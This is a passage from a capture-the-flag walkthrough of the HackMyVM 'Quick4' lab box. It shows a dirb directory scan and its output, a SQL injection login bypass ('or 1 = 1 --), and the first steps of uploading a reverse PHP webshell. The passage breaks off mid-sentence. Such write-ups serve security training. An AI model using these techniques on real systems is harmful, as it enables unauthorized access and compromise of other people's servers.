
We can confirm the employees via the contact page. Since we did not discover any other juicy information or useful exploit it is time to enumerate the webserver for directories. We can use dirb to identify some directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(emvee㉿kali)-[~/Documents/HMV/Quick4]
└─$ dirb http://$ip

-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Mon Feb 12 21:19:40 2024
URL_BASE: http://10.0.2.42/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://10.0.2.42/ ----
==> DIRECTORY: http://10.0.2.42/careers/
==> DIRECTORY: http://10.0.2.42/css/
==> DIRECTORY: http://10.0.2.42/customer/
==> DIRECTORY: http://10.0.2.42/employee/
==> DIRECTORY: http://10.0.2.42/fonts/
==> DIRECTORY: http://10.0.2.42/images/
==> DIRECTORY: http://10.0.2.42/img/
+ http://10.0.2.42/index.html (CODE:200|SIZE:51414)
==> DIRECTORY: http://10.0.2.42/js/
==> DIRECTORY: http://10.0.2.42/lib/
==> DIRECTORY: http://10.0.2.42/modules/
+ http://10.0.2.42/robots.txt (CODE:200|SIZE:32)
We have discovered a few directories what might be interesting to check. We should add the them to our notes.
- careers
- customer
- employee

The careers page is showing a forbidden page. Let’s move to the employee directory. 

There is a login page available for employees. We don’t have any credentials yet. We could use a simple SQL statement to try to bypass the login authentication.
1
'or 1 = 1 --
After entering a fake email account and the SQL statement we have to click on the login button.

The employee dashboard is shown in the browser. Now we should enumerate the website to see what we can do.

 We have found an upload functionality in the employee part. We can find it by following the steps below to exploit it.
- Click on
Userson the left menu - Click on
Employees - Click on the
Uploadtab - Select the employee (user)
- Browse to the reverse PHP webshell
- Set the proxy via FoxyProxy to Burp Suite to intercept all requests.

Now we have to start BurpSuite and setup the tool to catch the requests.

To configure 